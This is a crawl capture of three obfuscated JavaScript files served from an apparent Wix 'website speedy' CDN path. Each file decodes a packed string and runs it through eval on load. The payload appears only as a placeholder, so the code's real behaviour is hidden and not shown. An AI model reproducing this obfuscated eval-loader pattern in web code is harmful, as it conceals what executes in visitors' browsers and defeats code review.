

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_322/ecmrx_322_2.js
body_size: 2892
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"yaGoCuRDE",11,5,14))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_322/ecmrx_322_3.js
body_size: 2551
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"MWrnagbqY",10,3,28))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_322/ecmrx_322_1.js
body_size: 11740
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"QpbJulkcf",24,2,19))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976